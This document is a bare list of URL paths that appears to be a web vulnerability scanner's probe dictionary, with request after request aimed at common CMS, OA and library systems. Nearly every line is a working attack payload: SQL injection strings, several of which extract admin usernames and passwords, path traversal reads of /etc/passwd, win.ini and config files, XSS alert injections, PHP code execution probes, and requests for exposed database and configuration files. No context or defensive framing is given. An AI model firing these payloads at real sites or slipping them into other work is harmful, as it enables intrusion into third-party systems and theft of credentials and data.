/NTBookRetrTopShowright.aspx?page=1&Index=6&LocLmt=&SrchTab=3&Acurate=3&Key='%7C%7CCTXSYS.DRITHSX.SN(user,(select%20CHR(106)%7C%7CCHR(106)%7C%7CCHR(106)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(106)%7C%7CCHR(106)%7C%7CCHR(106)%20from%20DUAL))%7C%7C'&AllName=A++
/NTClassDis.aspx?Index=6&KeyWord=1&ALLNAME=1&SrchTab=4&Index2=0&KeyWord2=just'%7C%7C(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(109)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(87)%7C%7CCHR(77)%7C%7CCHR(85)))%20FROM%20DUAL)%7C%7C'
/NTHoldingRetr.aspx?BIBNO=1&DISP=Holding&TABNAME=ILASBIBLIOS%20where%201=1%20AND%201883=(SELECT%201%20FROM%20DUAL%20WHERE%202918=2918%20AND%205953=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(103)%7C%7CCHR(99)%7C%7CCHR(98)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(5953=5953)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(103)%7C%7CCHR(101)%7C%7CCHR(112)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(62)))%20FROM%20DUAL))%20--
/NTRdrBookRetrInfo.aspx?BookRecno='%7C%7CCTXSYS.DRITHSX.SN(user,(select%20chr(106)%7C%7Cchr(106)%7C%7Cchr(106)%7C%7Cchr(58)%7C%7Cchr(106)%7C%7Cchr(106)%7C%7Cchr(106)%7C%7Cchr(106)%20from%20DUAL))%7C%7C'
/NTRdrBookRetrInfo.aspx?BookRecno=18273&NewBIBNO=111%20AND%201122=(SELECT%20UPPER(XMLType(chr(60)%7C%7Cchr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)))%20FROM%20DUAL)&NEWBOOK=newbook
/NTRdrS_RegistInfo.aspx?BookRecno=1'%20AND%209211=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7CCHR(105)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)%20AND%20'AT'='AT
/NewPortal/comment.aspx?type=4&targetid=-2'%20and%201=char(106)%20--
/NewPortal/content_show.aspx?contentid=-12'%20and%201=char(106)%20--
/NewPortal/download.aspx?fileid=-2'%20and%201=char(106)%20--
/NewsBolckSecondList.aspx?class=1&parentclass=-1'/**/and/**/1=char(106)--
/NewsClass.asp
/NewsList.asp
/News_search.asp?key=7%25'%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9,10%20from%20admin%20where%201%20or%20'%25'='&otype=title&Submit=%CB%D1%CB%F7
/NodeProdCategory.aspx?action=GetChildNode&CategoryId=(SELECT%20CHAR(119)%2bCHAR(101)%2bCHAR(98)%2bCHAR(115)%2bCHAR(99)%2bCHAR(97)%2bCHAR(110)%2bCHAR(58)%2bCHAR(105)%2bCHAR(59)%2bCHAR(102)%2bCHAR(105)%2bCHAR(110)%2bCHAR(100))
/OA/renshigongzi/modifyDangAn.asp?id=-1'%20UNION%20%20all%20SELECT%201,tname,null,null,null,0x7765627363616E3A693A66696E64,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null%20from%20teachers--
/OA/renshigongzi/xuexi.asp?tname=admin'%20UNION%20SELECT%201,2,0x66696E643A76756C,0x7765627363616E3A666F756E643A76756C,5,6,7%20from%20teachers--
/ObjSwitch/HYTZ.aspx?userid=11/**/AND/**/1122=(SELECT/**/UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT/**/(CASE/**/WHEN/**/(1122=1122)/**/THEN/**/1/**/ELSE/**/0/**/END)/**/FROM/**/DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))/**/FROM/**/DUAL)%20--
/Office_Supplies/Goods_Main.aspx?type=1&info_id=1/**/AND/**/1122=(SELECT/**/UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT/**/(CASE/**/WHEN/**/(1122=1122)/**/THEN/**/1/**/ELSE/**/0/**/END)/**/FROM/**/DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))/**/FROM/**/DUAL)%20--
/Open/DegreeStudentOpen.aspx?xsfl=aaa%27%20and%20@@version=0%20and%20%271%27=%271
/Open/ExpertInfo.aspx?zjbh=aaaa'%20and%20@@version=0%20and%20'1'='1
/OperationManage/BlogMoreIndex.aspx?pkId=&blogId=1&kw=abc'%20and%201=char(106)%20--&st=1&t=1
/OperationManage/ViewSecrecyGuestBookMessage.aspx?sn=-12'%20and%20(char(106)%2bchar(106))%3E0--&sp=amdin&oid=0&type=2
/Permission/Application_Query_List.aspx?deptName=3'%20and%201=char(106)%20--
/PersonalAffair/worklog_template_show.aspx?id=(select%20char(69)%2bchar(65))
/Personnel/Infomation.aspx?userid=1/**/AND/**/1122=(SELECT/**/UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT/**/(CASE/**/WHEN/**/(1122=1122)/**/THEN/**/1/**/ELSE/**/0/**/END)/**/FROM/**/DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))/**/FROM/**/DUAL)%20--
/Personnel/VacationComputation.aspx?id=11/**/AND/**/1122=(SELECT/**/UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT/**/(CASE/**/WHEN/**/(1122=1122)/**/THEN/**/1/**/ELSE/**/0/**/END)/**/FROM/**/DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))/**/FROM/**/DUAL)%20--
/Plan/FloodPlan/FileEdit.aspx?id=1'%20AND%20CHAR(106)%2bCHAR(109)%2bCHAR(106)%3E0--
/ProcManage/WebHouse/HousePic.aspx
/Product.asp
/ProductBuy.Asp
/ProductBuy.asp?UpdateOrder=%E6%9B%B4%E6%96%B0%E9%80%89%E6%8B%A9
/ProductShow.asp?ID=98%20and%201=1%20union%20select%201,'webscan',3,4,5,55221122,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21%20from%20admin
/ProductUnSales.aspx?keywords=uio%2527&tagIds=1_2))%20T%20WHERE%201=1%20and%201=(select%20char(106)%2bchar(106))%20--%20&pageIndex=1
/ProjectManage/pm_gatt_inc.aspx?project_id=(select%20char(89)%2bchar(65))
/Project_SPInfoList.aspx?CategoryCode=1'%20and%201=char(106)%20--
/Public/GetPhoto.aspx?type=10&id=1111'%20and%20@@version=0%20and%20'1'='1
/R9iPortal/cm/cm_info_list.jsp?itype_id=3%20UNION%20ALL%20SELECT%2056,CHAR%28113%29%2bCHAR%28111%29%2bCHAR%28116%29%2bCHAR%2871%29%2bCHAR%2880%29%2bCHAR%2882%29%2bCHAR%2881%29%2bCHAR%2872%29%2bCHAR%28113%29%2bCHAR%28120%29%2bCHAR%28101%29,56,56,56,56,56,56,56,56,56--
/RCMANAGE_New/rcgl.aspx?UID=11/**/AND/**/1122=(SELECT/**/UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT/**/(CASE/**/WHEN/**/(1122=1122)/**/THEN/**/1/**/ELSE/**/0/**/END)/**/FROM/**/DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))/**/FROM/**/DUAL)%20--
/RdrRInforDetail.aspx?page=1&Index=4&KeyWord=AA'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(103)%7C%7CCHR(102)%7C%7CCHR(103)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(106)%7C%7CCHR(107)%7C%7CCHR(55)))%20FROM%20DUAL)%20--&name=r_infor&AcqSys=CN
/RdrRInforDetail.aspx?page=1&Index=4&KeyWord=a&AcqSys=CN&name=r_infor%20where%201=1%20AND%202046=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(58)%7C%7CCHR(103)%7C%7CCHR(109)%7C%7CCHR(113)%7C%7C(SELECT%20(CASE%20WHEN%20(2046=2046)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(113)%7C%7CCHR(58)%7C%7CCHR(117)%7C%7CCHR(104)%7C%7CCHR(113)%7C%7CCHR(62)))%20FROM%20DUAL)%20--
/RecruitstuManage/schoolinfo/DetailTheme.aspx?type=-1&topicid=1'%20and%201=char(106)%20--
/RegionHandle.aspx?action=GetChildNode&ParentId=(select%20%20(char(106)%2bchar(100)))
/Report/AjaxHandle/StationChoose/StationSearch.ashx?stationName=21')%20and%203=char(109)%20--&stationType='KKK','ZZ','PP','RR'&StationChooseType=Single&ReportID=Report16
/Report/AjaxHandle/StationChoose/StationTree.ashx?STTP='KKK')%20AND%201587=CONVERT(INT,(CHAR(58)%2bCHAR(117)))%20--&RadioType=Radio_XZ&ReportID=Report22
/ResultXml.aspx?column=banner&table=sys.v_$version%20where%20rownum=1--&k=jwc
/RuvarHRM/web_common/file_download.aspx?hr_file_storage_id=1')%20and%20(select%20char(106)%2bchar(106))%3E0--
/RuvarHRM/web_include/select_baseinfo.aspx?bt_name=1')%20%20and%20(char(106)%2bchar(106))%3E0--
/SH_Data/SH_DataBase.mdb
/SRP2003/UserManage/sysuser/modifypage.asp?id=1
/SSSweb/SuggestionCollection/PostSuggestion.aspx?ID=-1'%20and%201=char(106)%20--
/SSSweb/SuggestionCollection/PostSuggestion.aspx?ID=3'%20and%201=char(106)%20--
/ScoreProductSearchList.aspx?ProductCategoryID=12&Score1=2&Score2=3%20and%20char(106)=1%20--
/ScoreProductSearchList.aspx?ProductCategoryID=12&Score1=3%20and%20char(106)=1%20--
/ScoreProductSearchList.html?ProductCategoryID=12%20and%20%20@@version=1%20--
/Search.asp
/Search.asp?GetType=MainInfo&SubSys=SD&Keyword=1&s_area=1%20union%20select%20df3342ecbf86e257()
/SecondPages/infodetail.aspx?InfoId=-9631'%20UNION%20ALL%20SELECT%20NULL,CHAR%28113%29%2bCHAR%28112%29%2bCHAR%28113%29%2bCHAR%28115%29%2bCHAR%2881%29%2bCHAR%2858%29%2bCHAR%28109%29%2bCHAR%2858%29%2bCHAR%28113%29%2bCHAR%2898%29%2bCHAR%28119%29%2bCHAR%28109%29%2bCHAR%28113%29,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
/SelNews.aspx?NewsType=DongTaiNewsType=1'%20and%201=char(106)%20--
/Server/CmxGuide.php?pgid=Guide_List
/ShowFiles/WxShuoMing.aspx?equId=-12%20and%201122%3DCONVERT%28INT%2C%28CHAR%28104%29%2bCHAR%28107%29%2bCHAR%2858%29%2bCHAR%28105%29%2bCHAR%2858%29%2bCHAR%2849%29%2bCHAR%2857%29%2bCHAR%2857%29%2bCHAR%2855%29%29%29&wxid=4
/SubCategory.aspx?TagIds=1%20and%20char(106)%3E1
/SubmmitOrderHandler.aspx?Action=GetUserShippingAddress&ShippingId=2
/SupplyList.aspx?parentid=88&classid=-12%20and/**/1=char(106)/**/%20--%20
/SysAdmin/
/SysManage/MailSet/select_mail.aspx?corp_id=(select%20char(106)%2bchar(106))%20--
/SysManage/bbsSet/BoardInfo.aspx?board_id=-1'%20and%20(select%20char(106)%2bchar(106))%3E0--&level=1
/SysManage/departmentset_corpshow.aspx?bi_id=1'%20and%20(select%20char(106)%2bchar(106))%3E0--
/SysManage/get_department.aspx?corpID=char(106)%2bchar(106)
/SysManage/include/SelectUnderling.aspx?u_underling=(select%20char(106)%2bchar(106)))--'
/SysManage/role_setting_new.aspx?id=char(106)%2bchar(106)
/SysManage/role_show.aspx?role_id=char(106)%2bchar(106)
/SystemAdmin/
/SystemManage/
/SystemManage/AjaxHandle/AjaxVertifyUserID.ashx?uid=1'%20AND%201=CHAR(106)%20--
/TEXTBOX2.ASP?action=modify&news%69d=122%20and%201=2%20union%20select%201,2,42873,4,5,6,7%20from%20shopxp_admin
/Tools/FileTool/Manage/Notepad.aspx?objfile=/etc/passwd
/Tools/FileTool/Manage/Notepad.aspx?objfile=C:/windows/win.ini
/TownsWeb/PageModule/MessageInfoList.aspx?MediaID=1'%20AND%201=CHAR(108)%20--
/TownsWeb/PageModule/MessageInfoSender.aspx?msgID=1'%20AND%201=CHAR(107)%20--
/UserCenter/platform/user.aspx?page=2&UnLock=True&UserNameCollection=1')%20and%200%3C(select%20webscan);--
/UserSecurityController.do?method=getPassword&step=2&userName=admin
/VIEWGOOD/ADI/portal/GetCaption.ashx?CaptionType=1'%20AND%20(SELECT%20CHAR(86))%3E0--&AssetID=1&CaptionName=1
/VIEWGOOD/WebMedia/search.aspx?key=0&searchCondition=1')%20AND%201=(SELECT%20CHAR(106))%20--&rnd=0.85
/ViewSource/ProExamineView.aspx?ActivityInstanceId=0&ActivitySchemeGuid=00000000-0000-0000-0000-00000000000'--
/ViewSource/SrcStencilList.aspx?listType=1&SerailNO=11xxxxxxxx&buqiId=22&infoflowId=1122'%20and/**/1=char(106)--
/WEB-INF/
/WEB-INF/database.properties
/WEB-INF/web.xml
/WS/WebService.asmx
/Warn/AjaxHandle/AjaxDeleteMsgInfo.ashx?action=DeleteMsg&msgid=(CONVERT(INT,(SELECT%20CHAR(99)%2bCHAR(86)%2bCHAR(94)%2bCHAR(101)%2bCHAR(93))))
/WarnMaintence/AJaxHandler/UpdateSortNo.ashx?fnName=1&DeptCd=1&SortNo=(select%20char(86)%2bchar(95))
/WarnMaintence/SelectContacts.aspx?fnName=UpdateContact&selectedNodes=1&contactDeptCD=(select%20char(88)%2bchar(95))
/Web.config
/Web/Exam_List.aspx?typeid=18%20or%20(char(106)=0)
/Web/Interface/Pages/Frame_StudentBlog.aspx?i_rang=1%20and%201=(select%20char(96)%2bchar(98))&asid=321001
/Web/Interface/Pages/Frame_StudentBlog.aspx?i_rang=1&asid=1001%20and%201=(select%20char(76)%2bchar(98))
/WebService/
/Website/OnlineSurveyResults.jsp?idhao=1'%20union%20all%20select%20null,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)%7C%7Cchr(60)%20from%20sysibm.sysdummy1--
/Website/contentshow.jsp?ColumnCode=-12'%20union%20all%20select%20CHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7CCHR(105)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)%20from%20DUAL%20--
/Website/newsshow.jsp?id=-12%20UNION%20%20ALL%20SELECT%20%20NULL,NULL,NULL,NULL,CHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7CCHR(105)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100),NULL,NULL,NULL,NULL%20FROM%20DUAL
/WidgetsHandler.ashx?widget=reer'%20where%201=1%20AND%20char(106)%3E0--
/WorkFlow/wf_get_fields_approve.aspx?template_id=(select%20char(99)%2bchar(87))
/WorkFlow/wf_office_file_history_show.aspx?id=1'%20and%20(select%20char(81)%2bchar(87))%3E0%20--
/WorkFlow/wf_work_form_save.aspx?office_missive_id=(select%20char(99)%2bchar(77))
/WorkFlow/wf_work_print.aspx?idlist=(select%20char(98)%2bchar(67))
/WorkFlow/wf_work_stat_setting.aspx?template_id=(select%20char(99)%2bchar(67))
/WorkPlan/plan_template_preview.aspx?template_id=(select%20char(99)%2bchar(65))
/_database/_database.mdb
/_database/e3b3ee1b5da271ai.mdb
/_database/qiye_free.asp
/_vti_bin/_vti_adm/admin.dll
/_vti_bin/_vti_aut/author.dll
/_vti_bin/shtml.exe?_vti_rpc
/_vti_cnf/
/abc,abc,abc,$%7B@print(md5(base64_decode(MzYwd2Vic2Nhbg)))%7D/
/abc-abc-abc-$%7B@print(md5(base64_decode(MzYwd2Vic2Nhbg)))%7D/
/abc/abc/abc/$%7B@print(md5(base64_decode(MzYwd2Vic2Nhbg)))%7D
/about/?module=../robots.txt&fmodule=7
/aboutus.php?type=1'and%20(select%201%20from%20(select%20count(*),concat(md5(521122),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
/acc/clsf/filters/editProtocolFilter.php?protoNum=xxx%22%20union%20select%20111,'webscan','md5(0x7765627363616e)',3%20from%20USERINFO--
/acc/vpn/download.php?f=../../../../../etc/passwd
/account.t?op=showAccountList
/adksvod/PublicFolder/AuthorVideo.aspx?AuthorID=-4448%20UNION%20ALL%20SELECT%20CHAR%2858%29%2bCHAR%28112%29%2bCHAR%28112%29%2bCHAR%28112%29%2bCHAR%2858%29%2bCHAR%2886%29%2bCHAR%2858%29%2bCHAR%28113%29%2bCHAR%28113%29%2bCHAR%2858%29--%20
/adksvod/PublicFolder/ShareVideoList.aspx?TagID=-1406%25%27%20UNION%20ALL%20SELECT%20CHAR%2858%29%2bCHAR%28112%29%2bCHAR%28112%29%2bCHAR%28112%29%2bCHAR%2858%29%2bCHAR%2886%29%2bCHAR%2858%29%2bCHAR%28113%29%2bCHAR%28113%29%2bCHAR%28113%29%2bCHAR%2858%29--%20
/adksvod/PublicFolder/VideoList.aspx?userid=1&TagID=101%25%27%20AND%202358%3DCONVERT%28INT%2C%28CHAR%2858%29%2bCHAR%28112%29%2bCHAR%28112%29%2bCHAR%28112%29%2bCHAR%2858%29%2bCHAR%2886%29%2bCHAR%2858%29%2bCHAR%28113%29%2bCHAR%28113%29%2bCHAR%28113%29%2bCHAR%2858%29%29%29%20--&type=catalog&level=3
/admin.asp
/admin.aspx
/admin.cfg
/admin.jsp
/admin.php
/admin.php?c=ajax&f=exit&filename=opt&group_id=1%20union%20select%203,1,0,md5(1122),account,6%20from%20qinggan_adm%20where%20id%20like%201%23&identifier=1
/admin.php?c=js&f=index&ext=../config.php
/admin.php?mod=db&act=login
/admin/
/admin/Admin_Config.asp
/admin/EditorAdmin/upload.asp?id=1&d_viewmode=&dir=../admin
/admin/Role/Role_List.aspx
/admin/Site/AddDomain.aspx?Edit=1&id=1000/**/%20/**/union/**/%20/**/all/**/%20/**//**/SELECT/**/%200,/**/CHAR(106)%2bCHAR(106)%2bCHAR(106),0,0,'',0,2014,0/**/FROM/**/%20ZL_Manager
/admin/_content/_About/AspCms_AboutEdit.asp?id=1%20and%201=2%20union%20select%201,2,3,4,5,loginname,7,8,9,password,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35%20from%20aspcms_user%20where%20userid=1
/admin/accounts_list.aspx?u_department_id=1'%20and%20(char(106)%2bchar(106))%3E0--
/admin/admin.asp
/admin/admin.aspx
/admin/admin.jsp
/admin/admin.php
/admin/admin/getpassword.php?action=next4&abt_type=2&password=123456&passwordsr=123456&array[0]=reer1122
/admin/admin_adminmodifypwd.aspx
/admin/admin_audit.php?status=1%27%29;phpinfo%28%29;//
/admin/admin_database.aspx
/admin/admin_login.asp
/admin/admin_login.aspx
/admin/admin_login.jsp
/admin/admin_login.php
/admin/ajax.asp?Act=modeext&cid=1%20and%201=2%20UNION%20select%20111%26Chr(13)%26Chr(10)%26username%26chr(58)%261%26Chr(13)%26Chr(10)%26password%26chr(58)%20from%205u_Admin&id=1%20and%201=2%20UNION%20select%201%20from%205u_Admin
/admin/backup.aspx
/admin/cs/login.jsp
/admin/do/proxy.php?method=get&target=http://class.omeeting.cn:80/push/35004/div_push_0/index.html&method=get&target=../../../../../../../../../../windows/win.ini
/admin/editor/db/ewebeditor.mdb
/admin/fileopen.asp?filename=../index.asp
/admin/fuwu_der.asp?id=5%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHR%28113%29%26CHR%28111%29%26CHR%28122%29%26CHR%28111%29%26CHR%28113%29%26CHR%28117%29%26CHR%2877%29%26CHR%28111%29%26CHR%28113%29%2CNULL%2CNULL%20FROM%20MSysAccessObjects%16
/admin/fuwu_modi.asp?id=5%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHR%28113%29%26CHR%28111%29%26CHR%28122%29%26CHR%28111%29%26CHR%28113%29%26CHR%28117%29%26CHR%2877%29%26CHR%28111%29%26CHR%28113%29%2CNULL%2CNULL%20FROM%20MSysAccessObjects%16
/admin/htmledit/db/ewebeditor.mdb
/admin/include/config.php?depth=../../templates/default/images/css/metinfo.css%00
/admin/include/del.asp?tableName=feedback&pk=id&pkValue=IIF(iamnotfunction(),1,0)
/admin/index.asp
/admin/index.jsp
/admin/index.php
/admin/index.php?_m=../template/css/login.css%00&_a=admin_list
/admin/login.asp
/admin/login.aspx
/admin/login.jsp
/admin/login.php
/admin/login/login.php
/admin/login/login_check.php?depth=../../templates/default/images/css/metinfo.css%00&admin_index=1
/admin/login_sys.asp
/admin/manage.jsp
/admin/manageAPP.php
/admin/message_der.asp?id=7%20union%20select%201,chr(97),chr(106),4,5%20from%20admin
/admin/payonline.php/login.php?table=information_schema.SCHEMATA%20where%201=(select%201%20from%20(select%20count(*),concat(0x7c,md5(1122),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
/admin/payonline.php?act=login&table=information_schema.SCHEMATA%20where%201=(select%201%20from%20%20(select%20count(*),concat(version(),0x7c,md5(1122),0x7c,floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/admin/picupload.aspx
/admin/receive.php?signMsg=0FEBF34C4A2EBF825F60025D6C0576F2&version=%3Cobject%20data=data:text/html;base64,PHNjcmlwdD5hbGVydCg0Mjg3Myk8L3NjcmlwdD4=%3E
/admin/sysadmin_view.asp
/admin/system/lang/lang.func.php?depth=../../../public/js/public.js%00
/admin/workingsituation/ajax.php?task_id=10039s&type=update_status&status=1s%27%20and%201%3D%28updatexml%281%2Cconcat%280x23%2C%28select%20md5%281122%29%29%2C0x23%29%2C1%29%29%23
/admin/workingsituation/check.php?uid=3%20and%201%3D%28updatexml%281%2Cconcat%280x5e24%2C%28select%20md5%281122%29%29%2C0x5e24%29%2C1%29%29&project=459&type=task&name=bbb
/admin/workingsituation/download_excel.php?day=30&start=&end=&project=0&uid=3%20and%201%3D%28updatexml%281%2Cconcat%280x5e24%2C%28select%20md5%281122%29%29%2C0x5e24%29%2C1%29%29%23&task=0
/admin/xiugai_zw.asp?id=-1%20union%20select%201,chr(106),3,4,5,chr(97)%26chr(58),7,8,9,10,chr(109),12,13%20from%20admin
/admin?code=1&n=webscan%22%20onmouseover=alert(42873);%20//
/admin_aspcms/_content/_Comments/AspCms_TabAdd.asp
/admin_aspcms/_content/_Spec/AspCms_SpecAdd.asp
/admin_aspcms/_content/_tag/aspcms_tag.asp
/admin_aspcms/_expand/_form/AspCms_FormFun.asp?action=del&FormField=reer&id=1122
/admin_aspcms/index.asp
/admincp.php?action=/../teach/exam&todo=autosavepaper&k=2&paperid=(select%201%20from%20%20(select%20count(*),concat(0x7c,md5(1122),0x7c,floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)
/admincp.php?action=constructionresults&todo=list&do=1%20and%20(select%201%20from%20%20(select%20count(*),concat(0x7c,md5(1122),0x7c,floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)#
/admincp.php?action=criterion&todo=list&id=1%20and%20(select%201%20from%20%20(select%20count(*),concat(0x7c,md5(1122),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)#
/admincp.php?infloat=yes&handlekey=123);alert(/webscan/);//
/admini/item/iteminfo.aspx
/admini/newstopic/newstopicinfo.aspx
/admini/question/question.aspx?ID=25'%20and%20char(106)%2bchar(106)%3E0%20--
/administrator/
/adminpage/
/ajax.aspx?type=GetAreaIDByName&AreaName=1'%20and%20char(106)%3E0--
/ajax.php?act=check_field&field_name=user_name&field_data=webscan%27
/ajax.php?act=verify_ecv&ecvsn=360scan%27
/ajax.php?act=verify_ecv&ecvsn=360scan&ecvpassword=webscan%27
/ajax.php?action=dig&module=members+where+1%3d1+and+(select+1+from+(select+count(*)%2cconcat((select+concat(0x3a%2cmd5(1122)%2c0x3a)+from+boka_members+where+uid%3d1)%2cfloor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23
/ajax.php?action=letter&letter=a&moduleid=1//***/union//***/select//***/1,2,concat(username,0x7c,password),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23//***/from//***/destoon_member//***/where//***/groupid=1//***/limit//***/0,1%23
/ajax.php?infloat=yes&handlekey=123);alert(/webscan/);//
/ajax.php?mod=check&code=email&email=a%2527%2bor%2b%28role_id%3D2%2band%2bascii%28substring%28%252756789%2527%2bfrom%2b2%29%29%3D54%29%2bor%2b%25272%2527%3D%25271&submit=
/ajax/execphpcode.php?DontCheckLogin=1&phpCodeType=0&phpCode=exit(md5(webscan));
/ajax/getemaildata.php?DontCheckLogin=1&filePath=../../../tsvr/turbocrm.ini
/ajax/search/AjaxSearch.aspx?PSize=1&Brf=3&Cnt=4&ClmnIn=A&Type=NS&S=1'and%201=2%20union%20select%20top%201%20NULL,NULL,NULL,NULL,chr(97)%2bchr(58)%2bchr(99),NULL,chr(99)%2bchr(58)%2bchr(97)from%20admin%16
/ajax_check.php/login.php/login.php/login.php/login.php/login.php/login.php/login.php/login.php/login.php?user_edit_account=-1%22%20union%20select%20md5%280x045154%29%23
/ajax_check.php/login.php/login.php?ippoolID=-1%22%20UNION%20SELECT%201,2,3,md5(0x045154),5,6%23
/ajax_check.php/login.php/login.php?order_check_account=-1'%20union%20select%201,2,md5(0x045154)%23
/ajax_check.php/login.php/login.php?productID1=-1'%20UNION%20SELECT%201,2,3,4,md5(0x045154),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27%23
/ajaxfs.php?tooltip=5254'%20and%20(select%201%20from%20(select%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a);%20%23
/allcity.php?stringID=_pre-qb_members%20where%201%20and%20(select%201%20from%20%20(select%20count(*),concat((select%20concat(0x3a,0x686B3A313A31393937,0x3a)%20from%20qb_members%20limit%200,1),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/announcement.php?infloat=yes&handlekey=123);alert(/webscan/);//
/answeredcaselist.aspx?OUName=1'%20and%201=char(106)%20--
/api.php?act=../../robots.txt%00:template_info&api_version=1.0&app=12
/api.php?act=1&appname=../../core/html/pages/about.html%00
/api.php?action=File&ctrl=download&path=api.php
/api.php?c=api&f=phpok&id=_sublist¶m[pid]=1%20union%20select%20concat(md5(1122),0x7c,pass),2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9%20from%20qinggan_user%23¶m[phpok]=1
/api.php?c=opt&f=index&group_id=-1%20union%20select%201,2,0,md5(1122),5,6&identifier=reer
/api.php?id=_arclist&c=api&f=phpok¶m[pid]=41¶m[notin]=41)%20Union%20Select%201,md5(1122),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25--%20
/api.php?op=get_menu&act=ajax_getlist&callback=aaaaa&parentid=0&key=authkey&cachefile=..%5C..%5C..%5Cphpsso_server%5Ccaches%5Ccaches_admin%5Ccaches_data%5Capplist&path=admin
/api.php?op=map&maptype=1&city=test%3Cscript%3Ealert%28/42873/%29%3C/script%3E
/api.php?op=map&maptype=1&defaultcity=%E5%8C%97%E4%BA%AC&api_key=%22%3E%3C/script%3E%3Cscript%3Ealert%28/42873/%29;%3C/script%3E
/api.php?op=map&maptype=1&defaultcity=%E5%8C%97%E4%BA%AC&field=%29%3C/script%3E%3Cscript%3Ealert%2842873%29%3C/script%3E//
/api.php?op=map&maptype=1&defaultcity=%e5%22;alert%28/42873/%29;//
/api.php?op=video_api&pc_hash=1&uid=1&snid=%3C/script%3E%3Cscript%3Ealert(/42873/)%3C/script%3E//&do_complete=1%20
